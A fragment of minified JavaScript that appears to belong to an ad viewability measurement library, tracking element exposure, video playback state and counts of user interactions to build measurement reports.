var Ws=function(a,b,c){if(a.Z){a.Z.ub();var d=a.Z.G,e=d.l,f=e.g;if(d.B!=null){var g=d.j;a.Dd=new qj(g.left-f.left,g.top-f.top)}f=a.Kd()?Math.max(d.g,d.o):d.g;g={};e.volume!==null&&(g.volume=e.volume);e=a.rf(d);a.nd=d;a.Pe(f,b,c,!1,g,e,d.A)}},Xs=function(a){if(a.Bc&&a.Sc){var b=Hp(a.U,"od")==1,c=Lr().g,d=a.Sc,e=a.Z?a.Z.getName():"ns",f=a.Dd,g=new rj(c.getWidth(),c.getHeight());c=a.Kd();a={pi:e,Dd:f,Di:g,Kd:c,aa:a.ua.aa,yi:b};if(b=d.j){b.ub();e=b.G;f=e.l.g;var h=g=null;e.B!=null&&f&&(g=e.j,g=new qj(g.left- 
f.left,g.top-f.top),h=new rj(f.right-f.left,f.bottom-f.top));e=c?Math.max(e.g,e.o):e.g;c={pi:b.getName(),Dd:g,Di:h,Kd:c,yi:!1,aa:e}}else c=null;c&&ns(d,a,c)}};l=Ss.prototype;l.Pe=function(a,b,c,d,e,f,g){this.jb||(this.Bc&&(a=this.Td(a,c,e,g),d=d&&this.ua.aa>=(this.Sb()?.3:.5),this.Qe(f,a,d),this.od=b,a.aa>0&&-1===this.Zf&&(this.Zf=b),this.ag==-1&&this.lb()&&(this.ag=b),this.ne==-2&&(this.ne=Ms(this.Bb())?a.aa:-1),this.ua=a),this.qe(this))};l.Qe=function(a,b,c){this.ta().L(a,b,this.ua,c)};l.ge=function(){return new rp}; 
l.Td=function(a,b,c,d){c=this.ge();c.g=b;b=lq().j;b=Sl(Np)===0?-1:b.isVisible()?0:1;c.j=b;c.aa=this.Xd(a);c.Sb=this.Sb();c.va=d;return c};l.Xd=function(a){return this.opacity===0&&Hp(this.U,"opac")===1?0:a};l.Sb=function(){return!1};l.Kd=function(){return this.Bh||this.Gh};l.Ha=function(){return 0};l.lb=function(){return this.wd.lb()};l.tf=function(){var a=this.Bc;a=(this.vf||this.Ia())&&!a;var b=Kp().j!==2||this.ti;return this.jb||b&&a?2:this.lb()?4:3};l.fd=function(){return 0}; 
var Ys=function(a,b,c){b&&(a.qe=b);c&&(a.cg=c)};function Zs(){}Zs.prototype.next=function(){return $s};var $s={done:!0,value:void 0};Zs.prototype.ac=function(){return this};var at=function(){this.o=this.g=this.l=this.j=this.B=0},bt=function(a){var b={};b=(b.ptlt=pb()-a.B,b);var c=a.j;c&&(b.pnk=c);(c=a.l)&&(b.pnc=c);(c=a.o)&&(b.pnmm=c);(a=a.g)&&(b.pns=a);return b};var ct=function(){rp.call(this);this.fullscreen=!1;this.volume=void 0;this.l=!1;this.mediaTime=-1};r(ct,rp);var dt=function(a){return Cr(a.volume)&&a.volume>0};var ft=function(a,b,c,d){c=c===void 0?!0:c;d=d===void 0?function(){return!0}:d;return function(e){var f=e[a];if(Array.isArray(f)&&d(e))return et(f,b,c)}},gt=function(a,b){return function(c){return b(c)?c[a]:void 0}},ht=function(a){return function(b){for(var c=0;c<a.length;c++)if(a[c]===b.e||a[c]===void 0&&!b.hasOwnProperty("e"))return!0;return!1}},et=function(a,b,c){return c===void 0||c?ic(a,function(d,e){return qc(b,e)}):jc(b,function(d,e,f){return a.slice(e>0?f[e-1]+1:0,d+1).reduce(function(g,h){return g+ 
h},0)})};var it=ht([void 0,1,2,3,4,8,16]),jt=ht([void 0,4,8,16]),kt={sv:"sv",v:"v",cb:"cb",e:"e",nas:"nas",msg:"msg","if":"if",sdk:"sdk",p:"p",p0:gt("p0",jt),p1:gt("p1",jt),p2:gt("p2",jt),p3:gt("p3",jt),cp:"cp",tos:"tos",mtos:"mtos",amtos:"amtos",mtos1:ft("mtos1",[0,2,4],!1,jt),mtos2:ft("mtos2",[0,2,4],!1,jt),mtos3:ft("mtos3",[0,2,4],!1,jt),mcvt:"mcvt",ps:"ps",scs:"scs",bs:"bs",vht:"vht",mut:"mut",a:"a",a0:gt("a0",jt),a1:gt("a1",jt),a2:gt("a2",jt),a3:gt("a3",jt),ft:"ft",dft:"dft",at:"at",dat:"dat",as:"as", 
vpt:"vpt",gmm:"gmm",std:"std",efpf:"efpf",swf:"swf",nio:"nio",px:"px",nnut:"nnut",vmer:"vmer",vmmk:"vmmk",vmiec:"vmiec",nmt:"nmt",tcm:"tcm",bt:"bt",pst:"pst",vpaid:"vpaid",dur:"dur",vmtime:"vmtime",dtos:"dtos",dtoss:"dtoss",dvs:"dvs",dfvs:"dfvs",dvpt:"dvpt",fmf:"fmf",vds:"vds",is:"is",i0:"i0",i1:"i1",i2:"i2",i3:"i3",ic:"ic",cs:"cs",c:"c",c0:gt("c0",jt),c1:gt("c1",jt),c2:gt("c2",jt),c3:gt("c3",jt),mc:"mc",nc:"nc",mv:"mv",nv:"nv",qmt:gt("qmtos",it),qnc:gt("qnc",it),qmv:gt("qmv",it),qnv:gt("qnv",it), 
raf:"raf",rafc:"rafc",lte:"lte",ces:"ces",tth:"tth",femt:"femt",femvt:"femvt",emc:"emc",emuc:"emuc",emb:"emb",avms:"avms",nvat:"nvat",qi:"qi",psm:"psm",psv:"psv",psfv:"psfv",psa:"psa",pnk:"pnk",pnc:"pnc",pnmm:"pnmm",pns:"pns",ptlt:"ptlt",pngs:"pings",veid:"veid",ssb:"ssb",ss0:gt("ss0",jt),ss1:gt("ss1",jt),ss2:gt("ss2",jt),ss3:gt("ss3",jt),dc_rfl:"urlsigs",obd:"obd",omidp:"omidp",omidr:"omidr",omidv:"omidv",omida:"omida",omids:"omids",omidpv:"omidpv",omidam:"omidam",omidct:"omidct",omidia:"omidia", 
omiddc:"omiddc",omidlat:"omidlat",omiddit:"omiddit",nopd:"nopd",co:"co",tm:"tm",tu:"tu"},lt=Object.assign({},kt,{avid:function(a){return function(){return a}}("audio"),avas:"avas",vs:"vs"}),mt={atos:"atos",avt:ft("atos",[2]),davs:"davs",dafvs:"dafvs",dav:"dav",ss:function(a,b){return function(c){return c[a]===void 0&&b!==void 0?b:c[a]}}("ss",0),t:"t"};var nt=function(){this.j=this.g=""};var ot=function(){},pt=function(a,b){var c={};if(a!==void 0)if(b!=null)for(var d in b){var e=b[d];d in Object.prototype||e!=null&&(c[d]=typeof e==="function"?e(a):a[e])}else Hj(c,a);return fs(ds(new bs,c))};var qt=function(){var a={};this.j=(a.vs=[1,0],a.vw=[0,1],a.am=[2,2],a.a=[4,4],a.f=[8,8],a.bm=[16,16],a.b=[32,32],a.avw=[0,64],a.avs=[64,0],a.pv=[256,256],a.gdr=[0,512],a.p=[0,1024],a.r=[0,2048],a.m=[0,4096],a.um=[0,8192],a.ef=[0,16384],a.s=[0,32768],a.pmx=[0,16777216],a.mut=[33554432,33554432],a.umutb=[67108864,67108864],a.tvoff=[134217728,134217728],a);this.g={};for(var b in this.j)this.j[b][1]>0&&(this.g[b]=0);this.l=0},rt=function(a,b){var c=a.j[b],d=c[1];a.l+=c[0];d>0&&a.g[b]==0&&(a.g[b]=1)}, 
tt=function(a){var b=xj(a.j),c=0,d;for(d in a.g)qc(b,d)&&a.g[d]==1&&(c+=a.j[d][1],a.g[d]=2);return c},ut=function(a){var b=0,c;for(c in a.g){var d=a.g[c];if(d==1||d==2)b+=a.j[c][1]}return b};var vt=function(){this.g=this.j=0};vt.prototype.getValue=function(){return this.j};var wt=function(a,b,c){b>=32||(a.g&1<<b&&!c?a.j&=~(1<<b):a.g&1<<b||!c||(a.j|=1<<b),a.g|=1<<b)};var xt=function(){Ds.call(this);this.l=new os;this.ba=this.D=this.M=0;this.J=-1;this.Aa=new os;this.B=new os;this.g=new rs;this.A=this.o=-1;this.G=new os;this.za=2E3;this.T=new vt;this.ha=new vt;this.fa=new vt};r(xt,Ds);var yt=function(a,b,c){var d=a.ba;ir||c||a.J==-1||(d+=b-a.J);return d}; 
xt.prototype.L=function(a,b,c,d){if(!b.l){Ds.prototype.L.call(this,a,b,c,d);var e=dt(b)&&dt(c),f=(d?Math.min(b.aa,c.aa):c.aa)>=.5;Cr(b.volume)&&(this.o=this.o!=-1?Math.min(this.o,b.volume):b.volume,this.A=Math.max(this.A,b.volume));f&&(this.M+=a,this.D+=e?a:0);Bs(this.g,b.aa,c.aa,b.g,a,d,e);ps(this.l,!0,a);ps(this.B,e,a);ps(this.G,c.fullscreen,a);ps(this.Aa,e&&!f,a);a=Math.floor(b.mediaTime/1E3);wt(this.T,a,b.isVisible());wt(this.ha,a,b.aa>=1);wt(this.fa,a,dt(b))}};var zt=function(){this.l=!1};zt.prototype.j=function(a){this.l||(this.g(a)?(a=this.L.report(this.o,a),this.B|=a,a=a==0):a=!1,this.l=a)};var At=function(a,b){this.l=!1;this.o=a;this.L=b;this.B=0};r(At,zt);At.prototype.g=function(){return!0};At.prototype.A=function(){return!1};At.prototype.getId=function(){var a=this,b=Bj(function(c){return c==a.o});return rr[b].toString()};At.prototype.toString=function(){var a="";this.A()&&(a+="c");this.l&&(a+="s");this.B>0&&(a+=":"+this.B);return this.getId()+a};var Bt=function(a,b){At.call(this,a,b);this.C=[]};r(Bt,At);Bt.prototype.j=function(a,b){b=b===void 0?null:b;b!=null&&this.C.push(b);At.prototype.j.call(this,a)};var Ct=function(){};var Dt=function(){};r(Dt,Ct);Dt.prototype.j=function(){return null};Dt.prototype.l=function(){return[]};var Et=function(a,b,c,d){Wr.call(this,a,b,c,d)};r(Et,Wr);l=Et.prototype;l.Ud=function(){if(this.j){var a=this.j,b=this.l.g.l;try{try{var c=Ar(a.getBoundingClientRect())}catch(m){c=new J(0,0,0,0)}var d=c.right-c.left,e=c.bottom-c.top,f=kk(a,b),g=f.x,h=f.y;var k=new J(Math.round(h),Math.round(g+d),Math.round(h+e),Math.round(g))}catch(m){k=Yj(Ks)}this.o=k;this.g=Xr(this,this.o)}};l.gf=function(){this.C=this.l.o.g};l.wf=function(a){var b=Hp(this.U,"od")==1;return Ps(a,this.C,this.j,b)}; 
l.hf=function(){this.timestamp=jr()}; 
l.ub=function(){this.hf();this.Ud();if(this.j&&typeof this.j.videoWidth==="number"&&typeof this.j.videoHeight==="number"){var a=this.j;var b=new rj(a.videoWidth,a.videoHeight);a=this.g;var c=a.getWidth(),d=a.getHeight(),e=b.width;b=b.height;e<=0||b<=0||c<=0||d<=0||(e/=b,a=Yj(a),e>c/d?(c/=e,d=(d-c)/2,d>0&&(d=a.top+d,a.top=Math.round(d),a.bottom=Math.round(d+c))):(d*=e,c=Math.round((c-d)/2),c>0&&(c=a.left+c,a.left=Math.round(c),a.right=Math.round(c+d))));this.g=a}this.gf();a=this.g;c=this.C;a=a.left<= 
c.right&&c.left<=a.right&&a.top<=c.bottom&&c.top<=a.bottom?new J(Math.max(a.top,c.top),Math.min(a.right,c.right),Math.min(a.bottom,c.bottom),Math.max(a.left,c.left)):new J(0,0,0,0);c=a.top>=a.bottom||a.left>=a.right?new J(0,0,0,0):a;a=this.l.o;b=e=d=0;if((this.g.bottom-this.g.top)*(this.g.right-this.g.left)>0)if(this.wf(c))c=new J(0,0,0,0);else{d=Lr().B;b=new J(0,d.height,d.width,0);var f;d=Ls(c,(f=this.A)!=null?f:this.g);e=Ls(c,Lr().g);b=Ls(c,b)}f=c.top>=c.bottom||c.left>=c.right?new J(0,0,0,0): 
ak(c,-this.g.left,-this.g.top);Mr()||(e=d=0);this.G=new mr(a,this.j,this.g,f,d,e,this.timestamp,b)};l.getName=function(){return this.l.getName()};var Ft=new J(0,0,0,0),Gt=function(a,b,c){Wr.call(this,null,a,b,c);this.L=a.isActive();this.J=0};r(Gt,Et);l=Gt.prototype;l.Qd=function(){this.B();return!0};l.Cb=function(){Et.prototype.ub.call(this)};l.hf=function(){};l.Ud=function(){};l.ub=function(){this.B();Et.prototype.ub.call(this)};l.fc=function(a){a=a.isActive();a!==this.L&&(a?this.B():(Lr().g=new J(0,0,0,0),this.g=new J(0,0,0,0),this.C=new J(0,0,0,0),this.timestamp=-1));this.L=a};function Ht(a){return[a.top,a.left,a.bottom,a.right]} 
var It={},Jt=(It.firstquartile=0,It.midpoint=1,It.thirdquartile=2,It.complete=3,It),Kt=function(a,b,c,d,e,f){f=f===void 0?new Dt:f;Ss.call(this,b,c,d);this.Ae=e;this.ae=0;this.ma={};this.ia=new qt;this.gg={};this.oa="";this.Gb=null;this.Ma=!1;this.g=[];this.ob=f.j();this.A=f.l();this.B=null;this.l=-1;this.ba=this.G=void 0;this.K=this.I=0;this.T=-1;this.za=this.ha=!1;this.P=this.D=this.j=this.qc=this.La=0;new rs;this.V=this.da=0;this.fa=-1;this.na=0;this.C=mi;this.M=[this.hd()];this.gb=2;this.Yb={}; 
this.Yb.pause="p";this.Yb.resume="r";this.Yb.skip="s";this.Yb.mute="m";this.Yb.unmute="um";this.Yb.exitfullscreen="ef";this.o=null;this.pa=this.Aa=!1;this.fb=Math.floor(Date.now()/1E3-1704067200);this.X=0};r(Kt,Ss);Kt.prototype.Za=function(){return!0};var Lt=function(a){a.vf=!0;a.na!=0&&(a.na=3)},Mt=function(a){return a===void 0?a:Number(a)?vr(a,3):0};l=Kt.prototype;l.rf=function(a){return Vs(this,a,Math.max(1E4,this.l/3))}; 
l.Pe=function(a,b,c,d,e,f,g){var h=this,k=this.C(this)||{};Hj(k,e);this.l=k.duration||this.l;this.G=k.isVpaid||this.G;this.ba=k.isYouTube||this.ba;lq();this.pa=!1;e=Nt(this,b);Ot(this)===1&&(f=e);Ss.prototype.Pe.call(this,a,b,c,d,k,f,g);this.ob&&this.ob.l&&fc(this.A,function(m){m.j(h)})}; 
l.Qe=function(a,b,c){Ss.prototype.Qe.call(this,a,b,c);Pt(this).L(a,b,this.ua,c);this.za=dt(this.ua)&&dt(b);this.T==-1&&this.ha&&(this.T=this.ta().l.g);this.ia.l=0;a=this.lb();b.isVisible()&&rt(this.ia,"vs");a&&rt(this.ia,"vw");Cr(b.volume)&&rt(this.ia,"am");dt(b)?rt(this.ia,"a"):rt(this.ia,"mut");this.hc&&rt(this.ia,"f");b.j!=-1&&(rt(this.ia,"bm"),b.j==1&&(rt(this.ia,"b"),dt(b)&&rt(this.ia,"umutb")));dt(b)&&b.isVisible()&&rt(this.ia,"avs");this.za&&a&&rt(this.ia,"avw");b.aa>0&&rt(this.ia,"pv");Qt(this, 
this.ta().l.g,!0)&&rt(this.ia,"gdr");ys(this.ta().j,1)>=2E3&&rt(this.ia,"pmx");this.pa&&rt(this.ia,"tvoff")};l.hd=function(){return new xt};l.ta=function(){return this.wd};var Pt=function(a,b){return a.M[b!=null&&b<a.M.length?b:a.M.length-1]};Kt.prototype.ge=function(){return new ct}; 
Kt.prototype.Td=function(a,b,c,d){a=Ss.prototype.Td.call(this,a,b,c,d===void 0?-1:d);a.fullscreen=this.hc;a.l=this.na==2;a.volume=c.volume;Cr(a.volume)||(this.La++,b=this.ua,Cr(b.volume)&&(a.volume=b.volume));c=c.currentTime;a.mediaTime=c!==void 0&&c>=0?c:-1;return a}; 
var Ot=function(a){var b=!!Hp(Kp().U,"umt");return a.G||!b&&!a.ba?0:1},Nt=function(a,b){a.na==2?b=0:a.od==-1?b=0:(b-=a.od,b=b>Math.max(1E4,a.l/3)?0:b);var c=a.C(a)||{};c=c.currentTime!==void 0?c.currentTime:a.I;var d=c-a.I,e=0;d>=0?(a.K+=b,a.V+=Math.max(b-d,0),e=Math.min(d,a.K)):a.da+=Math.abs(d);d!=0&&(a.K=0);a.fa==-1&&d>0&&(a.fa=hr>=0?jr()-hr:-1);a.I=c;return e};Kt.prototype.Xd=function(a){return Lr(),this.hc?1:Ss.prototype.Xd.call(this,a)};Kt.prototype.Ha=function(){return 1}; 
Kt.prototype.getDuration=function(){return this.l}; 
var Rt=function(a,b){lc(a.A,function(c){return c.o==b.o})||a.A.push(b)},St=function(a){var b=ws(a.ta().g,1);return Qt(a,b)},Qt=function(a,b,c){return b>=15E3?!0:a.ha?(c===void 0?0:c)?!0:a.l>0?b>=a.l/2:a.T>0?b>=a.T:!1:!1},Tt=function(a){var b={},c=Lr();b.insideIframe=c.l;b.unmeasurable=a.jb;var d=a.Bb(),e=a.Z?a.Z.o:null;b.position=d;e&&!Zj(d,e)&&(b.containerPosition=e);b.exposure=a.ua.aa;b.documentSize=c.o;b.viewportSize=new rj(c.g.getWidth(),c.g.getHeight());a.o!=null&&(b.presenceData=a.o);b.screenShare= 
a.ua.va;return b},Ut=function(a){var b=vr(a.ua.aa,2),c=a.ia.l,d=a.ua,e=Pt(a),f=Mt(e.o),g=Mt(e.A),h=Mt(d.volume),k=vr(e.C,2),m=vr(e.I,2),n=vr(d.aa,2),p=vr(e.K,2),q=vr(e.P,2);d=vr(d.va,2);var u=Yj(a.Bb()).round();a=a.Z&&a.Z.o?Yj(a.Z?a.Z.o:null).round():null;e=Es(e,!1);return{Ci:b,Gc:c,xd:f,rd:g,uc:h,yd:k,td:m,aa:n,zd:p,ud:q,va:d,position:u,yc:a,Bd:e}},Wt=function(a,b){Vt(a.g,b,function(){return{Ci:0,Gc:void 0,xd:-1,rd:-1,uc:-1,yd:-1,td:-1,aa:-1,zd:-1,ud:-1,va:-1,position:void 0,yc:void 0,Bd:[]}});a.g[b]= 
Ut(a)},Vt=function(a,b,c){for(var d=a.length;d<b+1;)a.push(c()),d++},Zt=function(a,b,c){var d=a.gg[b];if(d!=null)return d;d=Xt(a,b);var e=Bj(function(f){return f==b});a=Yt(a,d,d,c,Jt[Cj[e]]);b=="fully_viewable_audible_half_duration_impression"&&(a.std="csm");return a},$t=function(a,b,c){var d=[b];if(a!=b||c!=b)d.unshift(a),d.push(c);return d},Yt=function(a,b,c,d,e){if(a.jb)return{"if":0,vs:0};var f=Yj(a.Bb()).round(),g=a.Z?a.Z.o:null,h=Lr(),k=Kp(),m=a.ta(),n=a.Z?a.Z.getName():"ns",p={};p["if"]=h.l? 
1:void 0;p.sdk=a.B?a.B:void 0;p.t=a.si;p.p=[f.top,f.left,f.bottom,f.right];f&&g&&!Zj(g,f)&&(f=g.round(),p.cp=[f.top,f.left,f.bottom,f.right]);p.tos=us(m.j,!1);p.mtos=Es(m);p.mcvt=m.da.l;p.ps=void 0;p.vht=yt(m,jr(),a.na==2);p.mut=m.Aa.l;p.a=Mt(a.ua.volume);p.mv=Mt(m.A);p.fs=a.hc?1:0;p.ft=m.G.g;p.at=m.B.g;p.as=m.o>0?1:0;p.atos=us(m.g);p.ssb=us(m.pa,!1);p.amtos=xs(m.g,!1);p.uac=a.La;p.vpt=m.l.g;n=="nio"&&(p.nio=1,p.avms="nio");p.gmm="4";p.gdr=Qt(a,m.l.g,!0)?1:0;p.efpf=a.gb;if(n=="gsv"||n=="nis")n=a.Z, 
n.J>0&&(p.nnut=n.J);p.tcm=Ot(a);p.nmt=a.da;p.bt=a.V;p.pst=a.fa;p.vpaid=a.G;p.dur=a.l;p.vmtime=a.I;p.is=a.ia.l;a.g.length>=1&&(p.i0=a.g[0].Gc,p.a0=[a.g[0].uc],p.c0=[a.g[0].aa],p.ss0=[a.g[0].va],n=a.g[0].position,f=a.g[0].yc,p.p0=n?Ht(n):void 0,n&&f&&!Zj(f,n)&&(p.cp0=Ht(f)));a.g.length>=2&&(p.i1=a.g[1].Gc,p.a1=$t(a.g[1].xd,a.g[1].uc,a.g[1].rd),p.c1=$t(a.g[1].yd,a.g[1].aa,a.g[1].td),p.ss1=$t(a.g[1].zd,a.g[1].va,a.g[1].ud),n=a.g[1].position,f=a.g[1].yc,p.p1=n?Ht(n):void 0,n&&f&&!Zj(f,n)&&(p.cp1=Ht(f)), 
p.mtos1=a.g[1].Bd);a.g.length>=3&&(p.i2=a.g[2].Gc,p.a2=$t(a.g[2].xd,a.g[2].uc,a.g[2].rd),p.c2=$t(a.g[2].yd,a.g[2].aa,a.g[2].td),p.ss2=$t(a.g[2].zd,a.g[2].va,a.g[2].ud),n=a.g[2].position,f=a.g[2].yc,p.p2=n?Ht(n):void 0,n&&f&&!Zj(f,n)&&(p.cp2=Ht(f)),p.mtos2=a.g[2].Bd);a.g.length>=4&&(p.i3=a.g[3].Gc,p.a3=$t(a.g[3].xd,a.g[3].uc,a.g[3].rd),p.c3=$t(a.g[3].yd,a.g[3].aa,a.g[3].td),p.ss3=$t(a.g[3].zd,a.g[3].va,a.g[3].ud),n=a.g[3].position,f=a.g[3].yc,p.p3=n?Ht(n):void 0,n&&f&&!Zj(f,n)&&(p.cp3=Ht(f)),p.mtos3= 
a.g[3].Bd);p.cs=ut(a.ia);b&&(p.ic=tt(a.ia),p.dvpt=m.l.j,p.dvs=zs(m.j,.5),p.dfvs=zs(m.j,1),p.davs=zs(m.g,.5),p.dafvs=zs(m.g,1),c&&(m.l.j=0,As(m.j),As(m.g)),a.lb()&&(p.dtos=m.M,p.dav=m.D,p.dtoss=a.ae+1,c&&(m.M=0,m.D=0,a.ae++)),p.dat=m.B.j,p.dft=m.G.j,c&&(m.B.j=0,m.G.j=0));p.ps=[h.o.width,h.o.height];p.bs=[h.g.getWidth(),h.g.getHeight()];p.scs=[h.B.width,h.B.height];p.dom=h.domain;a.qc&&(p.vds=a.qc);if(a.A.length>0||a.ob)b=vc(a.A),a.ob&&b.push(a.ob),p.pings=jc(b,function(q){return q.toString()});b=jc(ic(a.A, 
function(q){return q.A()}),function(q){return q.getId()});wc(b);p.ces=b;a.j&&(p.vmer=a.j);a.D&&(p.vmmk=a.D);a.P&&(p.vmiec=a.P);p.avms=a.Z?a.Z.getName():"ns";a.Z&&Hj(p,a.Z.Ab());d?(p.c=vr(a.ua.aa,2),p.ss=vr(a.ua.va,2)):p.tth=jr()-gr;p.mc=vr(m.I,2);p.nc=vr(m.C,2);p.mv=Mt(m.A);p.nv=Mt(m.o);p.lte=vr(a.ne,2);d=Pt(a,e);Es(m);p.qmtos=Es(d);p.qnc=vr(d.C,2);p.qmv=Mt(d.A);p.qnv=Mt(d.o);p.qas=d.o>0?1:0;p.qi=a.oa;p.avms||(p.avms="geo");p.psm=m.T.g;p.psv=m.T.getValue();p.psfv=m.ha.getValue();p.psa=m.fa.getValue(); 
k=Jp(k.U);k.length&&(p.veid=k);a.o&&Hj(p,bt(a.o));p.avas=a.fd();p.vs=a.tf();p.co=au(a);p.tm=m.V;p.tu=m.X;return p},Xt=function(a,b){if(qc(qr,b))return!0;var c=a.ma[b];return c!==void 0?(a.ma[b]=!0,!c):!1};Kt.prototype.tf=function(){return this.jb?2:St(this)?5:this.lb()?4:3};Kt.prototype.fd=function(){return this.Aa?this.ta().B.l>=2E3?4:3:2};var au=function(a){var b=a.X.toString(10).padStart(2,"0");b=""+a.fb+b;a.X<99&&a.X++;return b};var bu=pb(),eu=function(){this.g={};var a=Pj();cu(this,a,document);var b=du();try{if("1"==b){for(var c=a.parent;c!=a.top;c=c.parent)cu(this,c,c.document);cu(this,a.top,a.top.document)}}catch(d){}},du=function(){var a=document.documentElement;try{if(!ki(Pj().top))return"2";var b=[],c=Pj(a.ownerDocument);for(a=c;a!=c.top;a=a.parent)if(a.frameElement)b.push(a.frameElement);else break;return b&&b.length!=0?"1":"0"}catch(d){return"2"}},cu=function(a,b,c){Js(c,"mousedown",function(){return fu(a)},301); 
Js(b,"scroll",function(){return gu(a)},302);Js(c,"touchmove",function(){return hu(a)},303);Js(c,"mousemove",function(){return iu(a)},304);Js(c,"keydown",function(){return ju(a)},305)},fu=function(a){sj(a.g,function(b){b.l>1E5||++b.l})},gu=function(a){sj(a.g,function(b){b.g>1E5||++b.g})},hu=function(a){sj(a.g,function(b){b.g>1E5||++b.g})},ju=function(a){sj(a.g,function(b){b.j>1E5||++b.j})},iu=function(a){sj(a.g,function(b){b.o>1E5||++b.o})};var ku=function(){this.g=[];this.j=[]},lu=function(a,b){return mc(a.g,function(c){return c.oa==b})},mu=function(a,b){return b?mc(a.g,function(c){return c.Ba.Eb==b}):null},nu=function(a,b){return mc(a.j,function(c){return c.Ha()==2&&c.oa==b})},pu=function(){var a=ou;return a.g.length==0?a.j:a.j.length==0?a.g:uc(a.j,a.g)};ku.prototype.reset=function(){this.g=[];this.j=[]}; 
var qu=function(a,b){a=b.Ha()==1?a.g:a.j;var c=nc(a,function(d){return d==b});return c!=-1?(a.splice(c,1),b.Z&&b.Z.D(),b.dispose(),!0):!1},ru=function(a){var b=ou;if(qu(b,a)){switch(a.Ha()){case 0:var c=function(){return null};case 2:c=function(){return nu(b,a.oa)};break;case 1:c=function(){return lu(b,a.oa)}}for(var d=c();d;d=c())qu(b,d)}},tu=function(a){var b=ou;a=ic(a,function(c){return!mu(b,c.Ba.Eb)});b.g.push.apply(b.g,va(a))},uu=function(a){var b=[];fc(a,function(c){lc(ou.g,function(d){return d.Ba.Eb=== 
c.Ba.Eb&&d.oa===c.oa})||(ou.g.push(c),b.push(c))})},ou=K(ku);var vu=function(){this.g=this.j=null},wu=function(a,b){if(a.j==null)return!1;var c=function(d,e){b(d,e)};a.g=mc(a.j,function(d){return d!=null&&d.Ve()});a.g&&(a.g.init(c)?Tr(a.g.g):b(a.g.g.dc(),a.g));return a.g!=null};var yu=function(a){a=xu(a);Yr.call(this,a.length?a[a.length-1]:new Pr(P,0));this.l=a;this.j=null};r(yu,Yr);l=yu.prototype;l.getName=function(){return(this.j?this.j:this.g).getName()};l.Ab=function(){return(this.j?this.j:this.g).Ab()};l.ib=function(){return(this.j?this.j:this.g).ib()};l.init=function(a){var b=!1;fc(this.l,function(c){c.initialize()&&(b=!0)});b&&(this.o=a,Sr(this.g,this));return b};l.dispose=function(){fc(this.l,function(a){a.dispose()});Yr.prototype.dispose.call(this)}; 
l.Ve=function(){return lc(this.l,function(a){return a.G()})};l.rc=function(){return lc(this.l,function(a){return a.G()})};l.Tc=function(a,b,c){return new Et(a,this.g,b,c)};l.Cb=function(a){this.j=a.j};var xu=function(a){if(!a.length)return[];a=ic(a,function(c){return c!=null&&c.G()});for(var b=1;b<a.length;b++)Sr(a[b-1],a[b]);return a};var zu={threshold:[0,.3,.5,.75,1]},Au=function(a,b,c,d){Wr.call(this,a,b,c,d);this.K=this.I=this.J=this.L=this.B=null};r(Au,Et);Au.prototype.Qd=function(){var a=this;this.K||(this.K=jr());if(ar(298,function(){return Bu(a)}))return!0;Rr(this.l,"msf");return!1};Au.prototype.D=function(){if(this.B&&this.j)try{this.B.unobserve(this.j),this.L?(this.L.unobserve(this.j),this.L=null):this.J&&(this.J.disconnect(),this.J=null)}catch(a){}}; 
var Cu=function(a){return a.B&&a.B.takeRecords?a.B.takeRecords():[]},Bu=function(a){if(!a.j)return!1;var b=a.j,c=a.l.g.l,d=Kp().g.g;a.B=new c.IntersectionObserver(Lq(d,function(e){return Du(a,e)}),zu);d=Lq(d,function(){a.B.unobserve(b);a.B.observe(b);Du(a,Cu(a))});c.ResizeObserver?(a.L=new c.ResizeObserver(d),a.L.observe(b)):c.MutationObserver&&(a.J=new x.MutationObserver(d),a.J.observe(b,{attributes:!0,childList:!0,characterData:!0,subtree:!0}));a.B.observe(b);Du(a,Cu(a));return!0},Du=function(a, 
b){try{if(b.length){a.I||(a.I=jr());var c=Eu(b),d=kk(a.j,a.l.g.l),e=d.x,f=d.y;a.o=new J(Math.round(f),Math.round(e)+c.boundingClientRect.width,Math.round(f)+c.boundingClientRect.height,Math.round(e));a.g=Xr(a,a.o);var g=Ar(c.intersectionRect);a.C=ak(g,a.o.left-g.left,a.o.top-g.top)}}catch(h){a.D(),cr(299,h)}},Eu=function(a){return kc(a,function(b,c){return b.time>c.time?b:c},a[0])};l=Au.prototype;l.ub=function(){var a=Cu(this);a.length>0&&Du(this,a);Et.prototype.ub.call(this)};l.Ud=function(){}; 
l.wf=function(){return!1};l.gf=function(){};l.Ab=function(){var a={};return Object.assign(this.l.Ab(),(a.niot_obs=this.K,a.niot_cbk=this.I,a))};l.getName=function(){return"nio"};var Fu=function(a){a=a===void 0?P:a;Yr.call(this,new Pr(a,2))};r(Fu,Yr);Fu.prototype.getName=function(){return"nio"};Fu.prototype.rc=function(){return!Lr().j&&this.g.g.l.IntersectionObserver!=null};Fu.prototype.Tc=function(a,b,c){return new Au(a,this.g,b,c)};var Hu=function(){var a=Gu();Pr.call(this,P.top,a,"geo")};r(Hu,Pr);Hu.prototype.da=function(){return Lr().g};Hu.prototype.G=function(){var a=Gu();this.L!==a&&(this.g!=this&&a>this.g.L&&(this.g=this,Qr(this)),this.L=a);return a==2};var Gu=function(){Kp();var a=Lr();return a.l||a.j?0:2};var Iu=function(){};var Ju=function(){this.done=!1;this.g={Lg:0,af:0,Bk:0,lf:0,je:-1,Yg:0,Xg:0,Zg:0,mi:0};this.B=null;this.A=!1;this.l=null;this.C=0;this.j=new Nr(this)},Mu=function(){var a=Ku;a.A||(a.A=!0,Lu(a,function(){return a.o.apply(a,va(Pa.apply(0,arguments)))}),a.o())};Ju.prototype.sample=function(){Nu(this,pu(),!1)}; 
var Ou=function(){K(Iu);var a=K(vu);a.g!=null&&a.g.g?Tr(a.g.g):Hr(Lr())},Nu=function(a,b,c){if(!a.done&&(a.j.cancel(),b.length!=0)){a.l=null;try{Ou();var d=jr();Kp().B=d;if(K(vu).g!=null)for(var e=0;e<b.length;e++)Ws(b[e],d,c);for(d=0;d<b.length;d++)Xs(b[d]);++a.g.lf}finally{c?fc(b,function(f){f.ua.aa=0}):Or(a.j)}}},Lu=function(a,b){if(!a.B){b=br(142,b);lq();var c=Tl(Np);c&&rk(Np,c,b,{capture:!1})&&(a.B=b)}}; 
Ju.prototype.o=function(){var a=Mr(),b=jr();a?(ir||(er=b,fc(ou.g,function(c){var d=c.ta();d.ba=yt(d,b,c.na!=1)})),ir=!0):(this.C=Pu(this,b),ir=!1,gr=b,fc(ou.g,function(c){c.Bc&&(c.ta().J=b)}));Nu(this,pu(),!a)}; 
